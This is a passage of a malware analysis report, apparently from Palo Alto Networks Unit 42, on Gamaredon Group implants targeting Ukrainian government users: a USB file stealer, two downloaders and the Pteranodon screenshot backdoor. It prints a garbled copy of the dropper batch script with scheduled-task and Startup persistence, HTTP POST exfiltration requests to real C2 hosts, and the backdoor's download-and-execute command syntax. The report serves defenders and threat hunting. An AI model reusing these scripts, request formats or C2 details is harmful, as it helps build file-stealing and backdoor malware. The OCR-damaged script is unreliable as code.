7. Copy all files with the above extensions from all users' "Desktop", "Documents", and "Downloads" folders to "%TEMP%\reports\%COMPUTERNAME%\Desktop\", "%TEMP%\reports\%COMPUTERNAME%\Documents\" and "%TEMP%\reports\%COMPUTERNAME%\Downloads\" respectively

condirs.cmd X  $25$ :win xp set dir1=%WINDIR%\Setup\State\Office  $26$ 27 set parami=/SC MINUTE /MO 15 /RU "SYSTEM" set param2=/SC MINUTE /MO 20 /RU "SYSTEM" 28 29 set param3=/SC MINUTE /MO 25 /RU "SYSTEM" 30. 31 cd 8CD8 сору "%CD%\UsrClass.lnk" "%USERPROFILE%\Главное меню\Программы\ Aвтозагрузка\" /у  $32$ copy "%CD%\SmartArtGraphicsLog.lnk" "%USERPROFILE%\Tлавное меню\Программы\Aвтозагрузка\" /y  $33 34$ goto ends 35 3.6 37  $: \mathbf{win}$  7 38 set dir1=%APPDATA%\Microsoft\Office set parami=/SC MINUTE /MO 15 /F 39 set param2=/SC MINUTE /MO 20 /F  $40$ set param3=/SC MINUTE /MO 25 /F  $41$ 42 43 ed 8CD8 copy "%CD%\UsrClass.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y  $44$ copy "%CD%\SmartArtGraphicsLog.1nk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y 45  $46$ goto ends  $4\,7$ 48 49  $: **ends**$ 50 MD %dir1%"  $51$ 52 copy "%CD%\winrestore.dll" "%dir1%\MSO1234.win" /y copy "%CD%\LocalSMS.dll" "%dir1%\MS01567.dls" /y 53 54 copy "%CD%\OfficeUpdate.dll" "%dir1%\MSO5678.usb" /y copy "%CD%\MpClients.dll" "%dir1%\MS08734.obn" /y 55 56 57 start /b rund1132.exe \dir1\\MS01234.win,updater 58 start /b rundl132.exe %dir1%\MS01567.dls, EntryPoint 59 60 61 schtasks / Create / TN UpdatesWinRes / TR "%windir%\system32\rund1132.exe %dir1%\MS01234.win,updater" %param1% schtasks /Create /TN UpdatesWinDLL /TR "ewindire\svstem32\rund1132.exe edir1e\NS01567.dls.EntrvPoint" eparam2e

*Figure 5 The document stealing logic inside "condirs.cmd"*

8. Execute the exported function "StartBackup" within "MSO5678.usb" using rundll32.exe9. Execute the exported function "bitDefender" within "MSO8734.obn" using rundll32.exe

10. Clean up temporary files, sleep, and delete itself

When this script has completed, a series of implants giving the attacker the ability to steal files, capture screenshots and evade detection are deployed on the system. These individual implants are analyzed in detail in Appendix A.

# **Trends Across Implants**

While the payloads used to control compromised systems have evolved over time, many commonalities appear across the samples. While not every sample distributed by this group is described in this blog, hashes of the known samples are included in the Indicators of Compromise section. Some interesting behaviors from a few of the related samples include:

- Many of the batch scripts include misspellings of common English words. One such example is the filename "cmd". While another example, "domen", is used as a variable name in a batch script which is likely meant to be "domain"
- Almost all batch scripts in all samples ping localhost as a means of sleeping
- Many of the batch scripts are named "cmd" and some include the string "Trons\_ups" and "Treams"
- Many of the batch scripts use the same commands for determining operating system version.
- Many of the early samples used applications such as wget, UltraVNC, and ChkFlash. These utilities have been replaced with custom tools in the latest sample
- Samples employing VNC used the same configuration and passwords

Additionally, the infrastructure used by this group has not changed much in the past three years. Many of the samples reused the same domains for implant communication. Also, many of the custom developed tools use hardcoded network locations.

Monikers used for filenames, exported DLL functions, domains, and variable names in scripts seem to be themed and consistent. By pivoting on indicators from one of the SFX implants within AutoFocus additional samples are easily identified by overlaps in these consistencies. Most samples were delivered in a similar fashion: an SFX dropping resources which are staged and loaded with a batch and/or VBS script. The reuse of SSL certificates between IPv4 addresses as well as the reuse of IPv4 addresses between domains names is apparent when viewing a large collection of entities involved in this campaign, as shown below.



Focusing in on one of the newest samples (analyzed in Appendix A), the reuse of file names as well as SFX content files becomes apparent.

*Figure 6 Overview of the relationships between Samples and Network Infrastructure used by the Gamaredon Group*

# **Final Word**

The implants identified have limited, generic, and often conflicting detections on VirusTotal. The threat group using these implants has been active since at least 2014 and has been seen targeting individuals likely involved in the Ukrainian government. Some of the samples share delivery mechanisms and infrastructure with samples which are detected by a few antivirus vendors as Gamaredon. However, newer variants deliver more advanced malware which goes unnamed.

Periodically, researchers at Palo Alto Networks hunt through WildFire execution reports, using AutoFocus, to identify untagged samples' artifacts in the hopes of identifying previously undiscovered malware families, behaviors, and campaigns.

This blog presents a threat group identified by the above process using AutoFocus. By actively hunting for malicious activity and files instead of waiting for alerts to triage, defenders can identify and building protections for new trends before they arrive on their corporate networks and endpoints. More details about this threat group can be found in the AutoFocus tag [GamaredonGroup](https://autofocus.paloaltonetworks.com/#/tag/Unit42.GamaredonGroup).

Palo Alto Networks customers are protected from this threat in the following ways:

- WildFire identifies the malware described in this report as malicious.
- Traps prevents execution of the malware described in this report.
- The C2 domains used by this group are blocked through Threat Prevention.

Special thanks go out to Tom Lancaster for both his assistance in this investigation and for his charming good looks.

# **Appendix A: Custom Implant Analyses**

## **USBStealer: MSO5678.usb / OfficeUpdate.dll**

This file is a USB file stealer which can be also guessed by its internal name "USBgrabber.dll". However, the implementation is sloppy which makes it a file stealer for any newly connected logical volume on a system. This is because the malware monitors the computer for messages WM\_COMMAND and WM\_DEVICECHANGE, but not verifying if a USB drive was connected.

The malware creates two mutexes "\_\_Wsnusb73\_\_" and "\_\_Wsnusbtt73\_\_". Then, it creates the following folder in the temp path of the local user:

"C:\Users\<Username>\AppData\Local\Temp\reports"

This folder is used as a temporary location to copy all files from a newly connected logical drive to and upload them to the C2 server. The files are transferred to the hardcoded C2 server "195.62.52.93" one by one via HTTP POST method. The following request is used which also includes information about the victim, the file to be transferred as well as the source drive:| $\mathbf{1}$    | POST /post.php HTTP/1.1                                                                                                                 |
|-----------------|-----------------------------------------------------------------------------------------------------------------------------------------|
| 2               | Content-Type: multipart/form-data; boundary=----qwerty                                                                                  |
| 3               | Host: 195.62.52.93                                                                                                                      |
| 4               | Content-Length:                                                                                                                         |
| 5               | Cache-Control: no-cache                                                                                                                 |
| 6               |                                                                                                                                         |
| 7               | ------qwerty                                                                                                                            |
| 8               | Content-Disposition: form-data; name="filename"                                                                                         |
| 9               |                                                                                                                                         |
| 10              | \\ <filename></filename>                                                                                                                |
| 11              | ------qwerty                                                                                                                            |
| 12 <sup>°</sup> | Content-Disposition: form-data; name="filedate"                                                                                         |
| 13              |                                                                                                                                         |
|                 | 14 <month>/<day>/<year> <hour>:<seconds></seconds></hour></year></day></month>                                                          |
|                 | 15 ------ awerty                                                                                                                        |
| 16              | Content-Disposition: form-data; name="compname"                                                                                         |
| 17              |                                                                                                                                         |
| 18              | <computername>  <username>  <userhwguid>  <c volumeserialnumber=""></c></userhwguid></username></computername>                          |
|                 | 19 ------qwerty                                                                                                                         |
| 20              | Content-Disposition: form-data; name="serial"                                                                                           |
| 21              |                                                                                                                                         |
|                 | 22 <serialnumberofdrivetostealfrom></serialnumberofdrivetostealfrom>                                                                    |
| 23              | ------qwerty                                                                                                                            |
| 24              | Content-Disposition: form-data; name="w"                                                                                                |
| 25              |                                                                                                                                         |
| 26              | יי?"                                                                                                                                    |
|                 | 27 ------qwerty                                                                                                                         |
| 28              | Content-Disposition: form-data; name="filesize"                                                                                         |
| 29              |                                                                                                                                         |
|                 | 30 <filesize></filesize>                                                                                                                |
|                 | 31 ------qwerty                                                                                                                         |
|                 | 32 Content-Disposition: form-data; name="file"; filename=" <absolutefilepathintemporarylocation>"</absolutefilepathintemporarylocation> |
|                 | 33 Content-Type: application/octet-stream                                                                                               |
| 34              | Content-Transfer-Encoding: binary                                                                                                       |
| 35              |                                                                                                                                         |
| 36              | File data                                                                                                                               |
| 37              |                                                                                                                                         |
|                 | 38 ------qwerty--                                                                                                                       |
|                 |                                                                                                                                         |
|                 |                                                                                                                                         |

The malware also creates a SQLite database named "asha.dat" in the local users temp folder. Therein, it keeps track of files which were stolen by calculating the MD5 hash of the filename followed by the file length. Therefore, it creates a Unicode string of the original file path from the drive and concatenates the file size in bytes to it. Finally, it uses the API functions MD5Init(), MD5Update() and MD5Final() to calculate the hash and store it in the database.

| Name                      | Type | Schema                                          |
|---------------------------|------|-------------------------------------------------|
| Tables (1)                |      |                                                 |
| <b>■ hashes</b>           |      | CREATE TABLE hashes (hash char(32) primary key) |
| Indices (1)               |      |                                                 |
| sqlite_autoindex_hashes_1 |      |                                                 |
| Views (0)                 |      |                                                 |
| Triggers (0)              |      |                                                 |
|                           |      |                                                 |

*Figure 7 Structure of the database created by the malware*

It should be noted, that only hashes of files are added to the database that don't have the following extensions:

- DLL
- $-BIN$
- CAB
- EXE
- $\cdot$  ISO

## **Downloader: MSO1567.dls / LocalSMS.dll**

This file is essentially a simple downloader which contacts the C2 server to send some user data and get an executable as response which will be executed. The DLL is written in C++ and contains all of the functionality is in an export function named "EntryPoint". The file was compiled without any compiler or linker optimizations, thus the big file size and the remaining PDB path string.

At first, the malware retrieves the temp path of the local user ("C:\Users\<Username>\AppData\Local\Temp\"), the computer name (e.g. "WIN-MLABCSUOVJB"), the hardware profile GUID (e.g. "{826ee360-7139-11de-8d20-808e6f6e6263}") and the volume serial number of C:\ drive (e.g. "1956047236"). Next, it takes the following hardcoded string:#### http://adobe.update-service[.]net/index.php?comp=

To create a URL string with the victims information for contacting the C2 server:

http://adobe.update-service[.]net/index.php?comp=WIN-MLABCSUOVJB&id=WIN-MLABCSUOVJB\_{826ee360-7139-11de-8d20- 808e6f6e6263}1956047236

To create the filename where the downloaded file will be saved, the malware tries to build a random string of 10 characters. However, due to an implementation error the string always ends up being the same, namely "frAQBc8Wsa". This string gets concatenated with the retrieved local users temp path to the following file path:

C:\Users\<Username>\AppData\Local\Temp\frAQBc8Wsa

Then, it uses the API function URLDownloadToFileA() to download a payload to disk and executes it via CreateProcess(). Finally, it sleeps for 60 seconds before terminating the payload and the DLL exits.

## **Downloader: MSO8734.obn / MpClients.dll**

This file is a slightly more advanced version of LocalSMS.dll downloader. Instead of downloading a payload directly to disk, this file requests a download command from the C2 server which contains the actual payload URL to be used. Therefore, it uses a basic network implementation based on the Winsock functions. All the functionality of this DLL is put into an export function named "bitDefender".

It creates a socket, requests the address of the hardcoded C2 server "win-restore.ru" via gethostbyname() and connects to it. Thereafter, it also collects the volume serial number of C:\ drive, the computer name and the hardware profile GUID. With this information, it creates the following string used by a subsequent send() function call:

"GET /css.php?id=WIN-MLABCSUOVJB\_{826ee360-7139-11de-8d20-808e6f6e6263}1956047236 HTTP/1.1 Host: win-restore.ru Connection: close"

The response will be stored into a memory buffer via recv() and scanned for the string "urltoload={". As the name suggests, the received data contains the actual URL of the payload inside curly brackets. The URL gets pulled out of the string and is used again as input for the API function URLDownloadToFile(). Again, the same file path will be used to store the payload on disk and execute it: "C:\Users\<Username>\AppData\Local\Temp\frAQBc8Wsa"

## **Pteranodon: MSO1234.win / winrestore.dll**

Pteranodon is a backdoor which also can capture screenshots based on a configuration file created on the disk. Further, it uploads the screenshots to the C2 server unencrypted. All the functionality of this DLL is put into an export function named "updater".

At first, it retrieves the %APPDATA% folder of the local user to build the following file path:

"C:\Users\<Username>\AppData\Roaming\Microsoft\desktop.ini"

Then, it checks if the file already exists and continues execution if so. If not, it runs a routine which checks if there is mouse movement as an anti-sandbox technique. If no mouse movement is detected the malware runs in an infinite loop checking for mouse movement.

If the file "desktop.ini" does not exist, the malware creates it and writes the following information into it:

" interval={60} msfolder={10} status={0}"

This information is used as configuration data to create the screenshots. There are also other commands possible which can be retrieved from the C2 server. The following commands are available:

#### **exec=**{

This command is used to download and execute a payload from a URL present in the curly brackets. It creates a random file path in temp folder, calls URLDownloadToFile() and CreateProcess() to run the payload. Then, it waits 30s and terminates the payload.

#### **interval={**

This command is used to define the interval in seconds between the creation of two or more screenshots.

## **msfolder={**

This command defines the number of screenshots to create.

#### **command={ / command\_c={**

This command is used to execute a file present as a string between the curly brackets. The variant with the "c" uses the Windows tool cmd.exe with help of ShellExecute().## **status={**

This command contains the flag which defines if screenshots should be made ("1") or not ("0").

Next, it checks for a mutex named "asassin1dj" to verify if the system is already infected and creates it if this isn't the case:

| cat1<br>mou | get user info<br>$[ebp+uar 4], 0$ |                     |  |
|-------------|-----------------------------------|---------------------|--|
| cal1        | read config data                  |                     |  |
| push        | offset Mutex                      | ; "asassin1dj"      |  |
| push        | G                                 | ; bInitialOwner     |  |
| push        | G                                 | ; lpMutexAttributes |  |
| call        | ds:CreateMutexA                   |                     |  |
| cal1        | ds:GetLastError                   |                     |  |
| <b>Cmp</b>  | eax, ERROR ALREADY EXISTS         |                     |  |
| inz         | short loc 100027A0                |                     |  |

*Figure 8 Mutex check and creation routine*

Next, it creates the following folder, if not already present:

"C:\Users\<Username>\AppData\Roaming\Microsoft\store"

Next, according to the configuration data in "desktop.ini" it constantly creates 24-bit color depth JPEG screenshots without extension in the store folder with help of GDI32 and gdiplus API functions. The following file naming scheme for the screenshots is used:

<year><month><day>\_<hour><minute><seconds>

After the last screenshot was created, it uploads all files from the "store" folder to the C2 server "win-restore[.]ru". Then, it deletes all the files present in the folder and starts a new screenshot creation cycle. It should be noted that there is no check of what files are uploaded. The files are uploaded via POST HTTP method to the script "vvd.php". For this, the following HTTP request is used which contains also data from the victim as well the JPEG files:

- 1 POST /vvd.php HTTP/1.1
- $\mathfrak{p}$ Accept: application/x-www-form-urlencoded
- 3 Connection: Keep-Alive
- 4 Content-Type: multipart/form-data; boundary=----------987978B0urd3Gf\_\$
- 5 Accept-Charset: utf-8
- 6 User-Agent: asasing
- 7 Host: win-restore.ru
- 8 Content-Length: <length>
- $\alpha$ Cache-Control: no-cache
- 10
- 11 ------987978B0urd3Gf \$
- 12 Content-Type: text/html
- 13 Content-Disposition: form-data; name="uuid"
- 14 15 WIN-MLABCSUOVJB\_{826ee360-7139-11de-8d20-808e6f6e6263}1956047236
- $16 -$ --987978B0urd3Gf \$
- 17 Content-Type: application/octet-stream
- 18 Content-Disposition: form-data; name="file0"; filename="<year><month><day>\_<hour><minute><seconds>"
- 19 Content-Transfer-Encoding: 8bit
- 20 ...JPEG file...
- 21 --987978B0urd3Gf \$
- 22 Content-Type: application/octet-stream
- 23 Content-Disposition: form-data; name="file1"; filename="<year><month><day>\_<hour><minute><seconds>"
- 24 Content-Transfer-Encoding: 8bit
- 25 ...JPEG file...
- 26 ...
- 27 ------------987978B0urd3Gf\_\$

